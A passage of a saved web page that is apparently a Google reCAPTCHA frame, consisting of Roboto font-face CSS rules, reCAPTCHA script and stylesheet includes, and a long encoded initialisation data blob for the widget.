  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="9tictZ_FvAt4o07iFqdx4g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="9tictZ_FvAt4o07iFqdx4g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="9tictZ_FvAt4o07iFqdx4g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/Z8OZAMKrw7LDsMOBwr7DjA3CisOXQcOvwrg+DkLDlx7CgcOYw5DCvcKJw6zCm3jCl8O7wrE3QsKaS8KLXVs7w61Sw7ghfHYXIsOLUQLDky3CosO/WBLCgQ7Dv3oKNcOgwrHCi8Omw7RTw6wow75uUcOjesKGR8Kswo80dMKtwogPPz/[base64]/DqlBwA8KGw6DClMOuUCXDuMOqUMO6w7bDjMK4HMOKSsOSwo/Dq20Pw7wkwqnDrmptTsKRRhJ0w7zCkBfCucOHdsOvXcOvw6vCp8OLRMKUwp/DnMOnwr53ZkMHwpPCisK7w5dafsOWRMK5wolXScK1wqFaw57CucOwc8O3w6TDsMKzBkTDmg/DmcKOw7jCvcKge0twEMO8RsOrwpkkwpQwN0MkBAdiwqzCh2vCq8K5cTDDmUvClHUYVHXDtQQFC8KWSMOFEGzCnUvDsMKBwqVlwrMzFATCtsKOw5oDDHbCjBLDuFJTJMO/w7nDsQpPw7HCh8OQNGcdw5vCvMO2W03CrGALw59QeMKcbMKTw4DDskPDv8KLwp7Cu8KxwrRIbsOAwqrCpgk4w6XDncOHchHCnQg7LyLCjFDDvMOCw6tkFjjDlmDDk8OTwoQVwrvDqGLDgx0TwovCqhvCm8OSEW0cBmXCuinDh8O2wp/[base64]/BcOOw5obP8O3wrUzwqtawrTCv8KUMsKTwrzDrcKSPsOiw7/[base64]/DlsOBEg3Du37DlUBjwo1FbA/Dp38Dw6LDmDE0wqTCssOzw7HCixTDlcKOw5NUw4LDv8O1w6AWw6BrwpLDujjCl8O3DxMYdcKvFjU/[base64]/w5LCsyBzwqYgeyDDpg/[base64]/[base64]/CuQbDs3kNwoFJB8K7w6/CqcK+KwsKw4TChTbCrjZewqkNw7fCmEIWWTcSwpjCnsKeF8KuJxHCtn7DtcKNwp3DsE1lR8KSelrDtCjCj8ORwrdmaxHCvcK1fDI+LTLDm8Oewr5hw6TDmMODw4HCl8OJwo/CjwHCvE0cL3dvw7DCjcOCJxjDqcORwqY9wrLDlcODwqPCrMOiw5rCrMOBwpPCicK3EcOca8K9wrrCkVlRw5TCoAcbVMO2WSIWHcOew4F6wqlmw6LDlMOyHnJTwrAqRcO3wrxww6vCh1HCr0TCpUEGwo/[base64]/CiMKKw65UX8OeeC/CtMKqwo7DosO3Wz7ChjxESMKcw77CsXHCil7Crx/CpMKiNcOAw59pBsOVdxU6HcOIw7HDl8KnwptvZWzDm8O3w7vCpmHDikLCkFkmIsOISMOWwqvCo8OIwprDkxDDnMKeS8KIJWnDmMKiwqt5QE7DnjPCrMK9eAwyw65Sw6Vbw6tow7HCp8OSTsOuw7HDnsOpTyobwooIw5wjScO6BH9lwrdKwp/CusONOiRaK8Orwp3Ck8OEwqLCrkk8IcOAKMOcRh07C33ClkdFw7vDkcORw6TCoMKQw47ChsK/wrcow4vDjjUswqJ9GBtLGMK6w4vDlBHCvyHCqCNDwrTCkcONIR/CpgJLdlDDsmnCglYowqtFw6zDqMK7w4vDkkPDusKNwq/[base64]/[base64]/CmzHCi0h6HV3DsjXCvCDCgcO4NcO1URR8MH/Cg8OeHnPDscOCw6zDksOiCxk1wqPDuDjDrMK5w6hew5o3EMKeOsK+XsK3PzTDhx7Cl8OcAWpuw4JcwqMlwrvDp046YBciEsOxw4tlZnLCiMK4WcOlRcKJw7wcw7XDrhLDmV/CoQvCg8K4P8KsXFFIFithYMKeDMObHMO8IFlBw4/CqFPCucOYRsKNwrLCusOowr9fesKkwo/CnxbCpMKVwrPCmVZ+wp1UwqvCqMKBw7bDiVPDuxMOwo3Cj8K4w5oMwqPDuR0Awp7Cpi8bFsOrb8Oyw5l0wqo0w5DCg8KOPABdw6kNw57CoGLCgWzDqE3DrU8Vw584QsKRUVnDrjEwWUQmacKKwrzCmDBMw5nDisK4w6LDlnsEHkccwr/DjnjDmgYpQCocWMKZwqlHKMOyw4jChycAOMKTw6nCpcK+MMOhH8KNw5tfLcODKy4YcMOPw4DCgcKXwo9lw4gfWVDCuCbDo8ORwrbDrMOxHkF7fHwOEEvDm07CjT/[base64]/Cr8OODMOMQUDCvjEKWMKDw49vw45jw7nCtsOHwpnDncKUWMOCPR/DvcO8w4rDuEE6w6gtE8KRwqVaGsOhbA3DqErDoSMPMsOmb2zDtcOtwq3CuTfCpnjChMKAXStlwpPCnj7Cq1PCtz9TLcKPY8OFJk7Dm8KjwqzDucK9XgzCkW03BcOJHsKVwopyw6nCnsO4McKbw4DClyjCoC/[base64]/Clwkaw7Nhw5p1wog9wqRBacOUKWp3DkvCo8Klw7Ikw6gHIcOywoAdw5PDh3PCqMKNdsKww6fCncKUAMKlwprDoMKIXsORS8Ktw5XDmsOiwpIyw4M0wp7DuHFmwr/[base64]/DucKCYjTCoiNyWSnCmsOgG8KawrbDlzjCiV8YUcO9w7VFw54FL3sbw4LCm8KJZcOCD8K3wqB3w6rDr0PDvMO9FSbDqV/CrMOQw7k0GBfDnUNiwpkMw68SamXDq8OQw55KAFrCmMKpYjjDvHlPw6PChzzCqBHDoxQ/[base64]/[base64]/HEhISnDCqMKYw70nX8O+EnbDq8KlZhjCrsOvw59bS8KJLsKzfMKdAMKswqlAwr7Cgw4Dw7hsw5nDmRpiwqjCvmg/[base64]/[base64]/DgAB0w688wqPCsGYCaT1+w4nCh3zDmF9NUzsbLAhRw6TDtT5NCBB+dsK/[base64]/KcKyTUElwp8HwqQ4WAHDmgtUw5zCjyXCu3ltwpTDqSrDuFR4w5nDv3ciw5UNw5bDjDPCtTYTw4nCmHhDHG1pQUfClTQHOcK5VGHCusK9XsO4w4AjCsKjwq7Dk8OVwrHCq0jCi1Q/YQwqIyoSw4TCvGZ1aFHDpm5KwpHDj8O3wrNxA8OSwq7Dkl4zKsKvAT/CuGDCmmQRwpTDh8K4Nzcaw5/DjTDDo8OKB8OKwoM0wo0cw5IwVsO8H8Kqw5/DssKcMRN2w4nCnMKGw7sTV8Ojw6XCkCbDl8Ozw4wpw6HDrsK9wobCvcKYw63Dn8KYw4lNw7DDiMOgdX4na8K2wp7DmsK8woouJCZuwpU8bmvChwLDnMOnw63Cq8KTdcKkcQPDg24QwpQ9w7F7woXClDHDt8OYYBbDjUbDpcKiwp/[base64]/CrhgYXy0ZXAPDpcKyw49vw47Dh8O9w6x+wrDCrMKhPB1hwo/CtBXCmFNrcsKKf8KJwoHCnMKFwq3CssOOSFLDnMOOMFzDjgRxYENFwq9Owqo0w5/[base64]/Ckn8Xwqwdw7RmIcKceHwDTcK2BD/[base64]/[base64]/CoDTCunh/U8Kqwrt0BifDisOZwp3CngjClMOyw4/Di2FTBgDDujbDgMKPwp9sw4zCs19nwrHDgmF4w4XDiWweK8K8Z8KoP8KEwrR9w6vDosO/[base64]/[base64]/Clktuw6PDg8KsOzMGc1/DjQ3CscOpw4/[base64]/CoRTDgATDgWLCtcO9w45OwoJ0wrZrXzvCqsOgwqPDoMOgw4vDr3LDj8Kzw75UNwplwps7w68MSQ/CosOHw7Ykw4VTHjXDrcKOT8KzNVwKwoh7KUPCksKtw5jDoMOdZlLCnhvCiMOvYsKJDcKEw6DCo8KJKGxNwr3CpsK6SsK/BinDh1jCv8Ofw4UffjDDiyHDtcKvw6PDg2d8XsOnw4Nfw4VvwrFQbF5jCig0w7nDsyEmBcKgwr5jwqo7wpPCuMKuwo/[base64]/[base64]/DuDjDs8KJQwl1wqAFwqrCjT7DniXCpRtFwqJQAxbDvsOlw6XDj8ONfMK2wqXDpS/CiSIuQS7ChkgZQQAmwrzCnMOaJMKJw60Mw63Cp1zCqcObP0vCtMOLwr3CoUgxw6Udwq7Cu13DncOOwqwnwpQWDRzDoCzCjMKFw4Fjw4LCg8K5wqHDlsOZFFhlwoHDrBoyPy3CjsOuIMOGZcOywqESeMOnecK1wpdXEkh/QyMhwrjDvV3CvHsCFsKhaGzDgMKTJVLCpcK/[base64]/[base64]/wq9KwqwcbhLChsKDGiJnYRN4ABDCmF8uw4PCksOBJcO4V8KlZwgNw5hhwqnDhsOPwpBYDsKSw4hEIcKew4kKwpRTEA8lwo3CiMKzwpbCq8KoZMOaw78owqPCuMObwoxnwr47wqnDjlMXdiXDgMKAVMO7w4ZAU8KNWsKzPgrDhMOobBEjwoDCscO0TMKLK0/CkTzClsKPQcKZHcOQfcO0wrYmw7zDl2lSw7w/[base64]/[base64]/[base64]/wroKwqrDgzbChgotw5/Dr8K0w7AWWcObwovChcKzwpDDgnTCnA9sVRTChcOnUAcpw6d+wpBHwq7DrApfHcONRmBBeHPCvcKGw6/CqjZGw5UCcF4cXmd5w6FIVW9nw5wLw61QdTR5wpnDpMO5w7rCqsKRwqZrNsOKw7jCnMKnbEDDr0nCoMKXRsOkf8KWw7HDrcK6cDlxVAvCrWgoN8OKV8KENHhjCzYIwqQvw7jDlMK8YGU6P8K/w7fDjsO6LMKnwqrDksKdR2HDsnonw7gWIQ1nwplMwqHDksO4B8OlWg0YNsOEwpAUOF9fQz/[base64]/DrsKmUcKzNE53wqlOw5fDtX/DtcOgw4Vgwr8wX1dow4/DgsOxw73DssOBwpzDtsKrw6Ygw5cUHMOTRcKPw4jDr8Olw7vDpcOXwrkNw6XCniJ+ejQJf8Ojw7sRw6jCk3bCvCbDmMOFw5TDgwrCpcOLwrV+w4LDhEnDqGAewqFfQ8O4W8OEIlLDiMKowpEqCcKzDwkcZMK2wpRMw7HDilzDscOBwqsXOW8/w6AoFjEVw5xkVMOEDlXCkMKFRWTCsMKUNcKBY0fColvDtsOZw7TCtcOJKA5WwpMCw4plflNMJsKdTMKOwq7DhsOfHS/Cj8OowrINwqkPw6Rjw43CucKtaMO1w5TDoWrCnGHDk8KyeMKoeRhIwrPDscKXw5XCjTtswrrChMOzw45qJsO3HcKoEsOHFVVwZMO8w4fDi3dyYsOnd14sUg7DkHDDqcKHF2pjw4/[base64]/DvmA5JcOKUl3DiV0Qw7bCs1tXw5d+F1fCvBnCtmTCqcOfWcOvFsOIcMOHaQZ7MHQpwpJGFMKlw4nCj1AXwoQpw6LDmsKyZMK7w751w67DmA/[base64]/PlkUVF1nQMOdGQrCqGfCrVY1w4RXw4LCgsK1FBEDw7xKOMKpw7/CgcOFw63ClMOhw5/Dq8OZOMOywqkwwpXCiWDDpcKJMMOmdcOYQzPCg0pUwqdDW8KfwqfDgFcAwoAERsKuCRvDuMOsw5hwwqHCm2Y9w6XCvX8vw6vDhwchwqcVw6ZmK03CjcO9IcOuw610wq3CssKSw5/CiHTDmMK6acKewrPDhcKbWcOgwqvCrWzDo8OpE1vCvCABeMOdw4bCo8K6CBxQw4x7woMPMHsncsOvwprDqcKlwqrClV3CjcKGw6R0GWvCkcKRWMOfwojCpHdMwpPDksKrw5ggKsONw5luTMKSEx/Ci8OeIzzDsUbCtwbDsiLCk8OYw64Zwr3DmklKETBww5XDhFDCrR5hN2EEEMOqeMK7c1LDocOEOnU7cifClmPDlsOpwqAJwq3DisO/wpdaw6Epw4jCui7DkMKcZ3TCgHfCtEgMw63Dr8KBw7lBBsK6w6jCpQ8+w5/CnsKrwoZNw7vCkGFnEMO7WGLDtcKyI8KRw5I6w4o/MCPDpsKYDTPCrn9kwoUcbcK4wo3DkyLCvcKtwrVyw5PDgAI5w5sXwqzDmz/[base64]/DusOIw7U/wpDDgQzDvsOswo5gwr8QwqfDq8OpE8Kow6Agwq/DtHrDvwR6w6DDngbDvgPDp8ObEsOWQsOuIj97w7xpwow7w4nCriURNio/wps2D8KZIz0cw7rDpD0yMjvDr8O2KcOLw4hxw5DDnsK2KMONw7/[base64]/[base64]/w5vCqsKPYTIKADsBw6t8wr8jwqzCgXDCscK+wrcuBMK0wojCmFXDiQ3CqcOWRBPCqAZ9Xm/[base64]/Ch39nDMOVw4fDv0TDrxjDp8Kcw5RFwoZtK0hvwqPDqsKKwqfCqQN8wo3Dq8KPwotPX0lLw6rDrwPCjX1Vw6vDiCDDri15w6jDgQLCq0NRw53Chx/DuMOyasOVaMK9w63DjjLCvsONCMOfUWxhwpHDsmLCocKTwq/DhMKha8OSwoPDj0RZMcK/[base64]/[base64]/w6HCjD3CmhFsd8OCw4NGHl8pwrzCncOBGXrDr1IEZmBnTsKtQMKVwqXDisK0w7UfEMOswovDjcODwr85KkENdsK0w5ZKXsKtB03CnF3DqEcvXMOQw7vDqk4zbGE9wofDkHEOwq/[base64]/[base64]/CtXQ5wp3CtsOzw417PQ5FwqDDpcKwW1Z+TEbDucOgwrTDsTBRMsKJwrHDi8O6wpDCiMKddSjDsX/DrMO/MsOqw6pAK1cCQQTDpFhRwozD